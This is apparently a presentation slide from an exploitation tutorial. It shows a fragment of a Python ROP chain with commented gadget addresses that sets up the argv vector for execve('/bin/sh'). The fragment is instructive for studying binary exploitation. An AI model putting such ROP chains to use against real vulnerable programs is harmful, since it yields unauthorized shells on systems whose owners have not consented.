

# Now the null-terminated string /bin/sh will be at 0x080ea060, which is first argument to execve

# Next build up the argv vector for execve, need to have @.data followed by zero

# Let's use @.data + 12
p += pack('<I', 0x0806e91a) # pop %edx, ret
p += pack('<I', 0x080ea06c) # @.data +12
p += pack('<I', 0x080bb6d6) # pop %eax, ret
p += pack('<I', 0x080ea060) # @.data
p += pack('<I', 0x0809a67d) # mov %eax,(%edx)

# Now to add NULL to @.data + 16
p += pack('<I', 0x0806e91a) # pop %edx, ret
p += pack('<I', 0x080ea070) # @.data + 16
p += pack('<I', 0x80541b0)  # xor %eax, %eax, ret
p += pack('<I', 0x0809a67d) # mov %eax,(%edx)
190